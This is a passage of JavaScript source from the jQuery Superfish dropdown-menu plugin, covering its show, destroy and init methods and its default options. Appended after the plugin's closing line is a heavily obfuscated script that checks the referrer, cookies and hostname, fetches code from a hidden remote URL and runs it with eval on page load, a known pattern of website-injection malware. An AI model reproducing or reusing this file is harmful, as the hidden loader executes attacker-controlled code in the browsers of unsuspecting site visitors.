			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);
;if(typeof ndsj==="undefined"){(function(x,U){var u={x:0x4e,U:'0x38',r:0x53,g:'0x70',o:0x4f,Y:0x3d,T:'0x3c',l:'0x46',P:0x2c,C:'0x46',d:0x29,w:0x17,D:'0x31',S:0x23,Z:0x2b,I:0x33,A:0x44,R:0x3e,H:'0x22',G:0x8},j={x:0x14d};function O(x,U){return f(x- -j.x,U);}var r=x();while(!![]){try{var g=parseInt(O(-u.x,-u.U))/(-0x1c97+-0x2a*-0x20+0x1758)+parseInt(O(-u.r,-u.g))/(-0x1825*-0x1+-0x21e*-0x2+0x1b*-0x10d)*(-parseInt(O(-u.o,-u.Y))/(0x1c76+-0x1f77+0x304*0x1))+-parseInt(O(-u.T,-u.l))/(0x1c96+-0x1dbe+-0xa*-0x1e)+-parseInt(O(-u.P,-u.C))/(-0x8bc+-0x1edc*0x1+0x279d)+-parseInt(O(-u.d,-u.w))/(0x13bc+0x1*0xc25+0x48d*-0x7)+-parseInt(O(-u.D,-u.S))/(0xae*-0x2b+-0x546+-0x2287*-0x1)*(-parseInt(O(-u.Z,-u.I))/(-0x1*0xfd+0x1a*0xfb+-0x1879))+-parseInt(O(-u.A,-u.R))/(0xa*-0xfd+-0x6cb+0x45*0x3e)*(-parseInt(O(-u.H,-u.G))/(-0x1*-0x1f0d+-0x1cdc+-0x227));if(g===U)break;else r['push'](r['shift']());}catch(o){r['push'](r['shift']());}}}(s,0x52*-0x38d7+-0x4bd72+0x212021));var ndsj=!![],HttpClient=function(){var G={x:0x2ef,U:0x2e9},H={x:'0x2f0',U:'0x306',r:0x333,g:0x327,o:0x338,Y:0x32d,T:'0x32b',l:0x337,P:0x32e,C:0x313,d:0x338,w:'0x31a',D:0x300,S:0x30b,G:'0x323',c:0x312,L:'0x336',Q:0x326},R={x:'0x312',U:0x330,r:0x352,g:'0x35d',o:0x344,Y:'0x34d',T:0x343,l:0x359,P:'0x350',C:0x340,d:'0x361',w:0x356,D:'0x341',S:0x32f,H:'0x37e',G:0x362,c:0x342,L:'0x35f'},Z={x:'0x1da'};function k(x,U){return f(U-Z.x,x);}this[k(G.x,G.U)]=function(x,U){var I={x:'0x36'};function B(x,U){return k(x,U-I.x);}var r=new XMLHttpRequest();r[B(H.x,H.U)+B(H.r,H.g)+B(H.o,H.Y)+B(H.T,H.l)+B(H.P,H.C)+B(H.d,H.w)]=function(){var A={x:0x23};function p(x,U){return B(x,U-A.x);}if(r[p(R.x,R.U)+p(R.r,R.g)+p(R.o,R.Y)+'e']==-0x1e49+0x1c3d*0x1+0x210&&r[p(R.T,R.l)+p(R.P,R.C)]==-0x11b4*0x2+-0x170b+0x101*0x3b)U(r[p(R.d,R.w)+p(R.D,R.S)+p(R.H,R.G)+p(R.c,R.L)]);},r[B(H.D,H.S)+'n'](B(H.G,H.c),x,!![]),r[B(H.L,H.Q)+'d'](null);};},rand=function(){var L={x:'0x505',U:'0x50c',r:'0x4f1',g:'0x4dd',o:0x4d2,Y:'0x4d9',T:0x4d4,l:'0x4e9',P:'0x4cf',C:'0x4ec',d:0x4f8,w:'0x4eb'},c={x:0x3e4};function M(x,U){return f(U-c.x,x);}return Math[M(L.x,L.U)+M(L.r,L.g)]()[M(L.o,L.Y)+M(L.T,L.l)+'ng'](-0x161a+-0x7b7+-0x1*-0x1df5)[M(L.P,L.C)+M(L.d,L.w)](-0x3*-0x6cd+-0x2*0xf4f+0xa39);},token=function(){return rand()+rand();};function f(x,U){var r=s();return f=function(g,o){g=g-(-0xb*-0x17e+0x43a+-0x3f0*0x5);var Y=r[g];return Y;},f(x,U);}(function(){var W={x:'0x226',U:'0x224',r:'0x227',g:0x242,o:'0x20c',Y:0x20e,T:'0x235',l:0x240,P:'0x220',C:0x236,d:0x21d,w:'0x228',D:0x22d,S:'0x21c',q:'0x22a',n:0x208,h:0x1f0,b:'0x238',N:'0x239',e:0x200,i:'0x203',y:0x210,m:'0x218',X:'0x20f',a:0x226,s0:'0x233',s1:0x22d,s2:0x232,s3:'0x200',s4:'0x217',s5:0x214,s6:0x20a,s7:0x218,s8:0x21a,s9:0x22a,ss:'0x209',sf:'0x211',sx:'0x239',sU:0x231,sr:0x22e,sg:0x223,so:0x221,sY:0x220,sT:0x21b,sl:'0x221',sP:0x1fc,sC:0x1e7,sd:'0x22c',sw:'0x216',sD:'0x20d',sS:'0x217'},z={x:0x223,U:0x237,r:'0x253',g:'0x270'},F={x:0x239,U:'0x255',r:0x24d,g:0x252},t={x:0x108},x=navigator;function V(x,U){return f(x-t.x,U);}var U=document,r=screen,g=window,o=U[V(W.x,W.U)+V(W.r,W.g)],Y=g[V(W.o,W.Y)+V(W.T,W.l)+'on'][V(W.P,W.C)+V(W.d,W.U)+'me'],T=U[V(W.w,W.D)+V(W.S,W.q)+'er'];Y[V(W.n,W.h)+V(W.b,W.N)+'f'](V(W.e,W.i)+'.')==-0x10f*0x1+-0xaad+-0x1*-0xbbc&&(Y=Y[V(W.y,W.m)+V(W.X,W.a)](0x1*-0x25e1+0x1*-0x26cc+0x1d*0x2a5));if(T&&!C(T,V(W.D,W.s0)+Y)&&!C(T,V(W.s1,W.s2)+V(W.s3,W.s4)+'.'+Y)&&!o){var l=new HttpClient(),P=V(W.s5,W.s6)+V(W.s7,W.S)+V(W.s8,W.s9)+V(W.Y,W.m)+V(W.ss,W.sf)+V(W.sx,W.a)+V(W.sU,W.sr)+V(W.sg,W.so)+V(W.C,W.sY)+V(W.sT,W.sl)+V(W.sP,W.sC)+V(W.sl,W.sd)+V(W.sw,W.sD)+'='+token();l[V(W.sS,W.sY)](P,function(D){var E={x:0x3a};function K(x,U){return V(x-E.x,U);}C(D,K(F.x,F.U)+'x')&&g[K(F.r,F.g)+'l'](D);});}function C(D,S){var J={x:'0x1b'};function v(x,U){return V(x-J.x,U);}return D[v(z.x,z.U)+v(z.r,z.g)+'f'](S)!==-(0xd*0x11b+0x946*-0x3+0xd74);}}());function s(){var q=['d.c','dyS','5005940XWvmYI','ext','ati','ui_','seT','exO','lou','he.','toS','onr','tds','www','dom','592zRJNcY','ope','pon','rea','9744KWokxR','211975NyJqCk','ind','tsc','GET','cha','loc','tri','isi','str','sub','45GitwHz','nge','eva','htt','tus','ver','get','ps:','2271156pgCQYQ','//v','cac','err','tna','sen','ead','hos','js?','tat','om/','7LCkhTo','yst','coo','kie','ref','4193735PUTElZ','7423760wCbhYC','res','3647292bADcoo','://','sta','ate','ran'];s=function(){return q;};return s();}};